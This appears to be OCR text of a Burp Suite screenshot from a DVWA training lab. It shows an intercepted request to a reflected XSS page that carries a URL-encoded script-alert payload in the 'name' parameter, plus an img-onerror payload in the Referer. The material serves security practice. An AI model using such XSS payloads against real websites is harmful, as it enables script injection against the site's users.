 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.131:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%22Eridu%22%29%3B%3C%2Fscript%3E HTTP/1.1
2 Host: 192.168.1.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.1.131/dvwa/vulnerabilities/xss_r/?name=%3C%2Fpre%3E%3Cimg+src%3Dx+onerror%3Dalert%281%29%3E
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security=high; PHPSESSID=7eab17dbf17db5d542695969d7610a23
10 Connection: close
11
12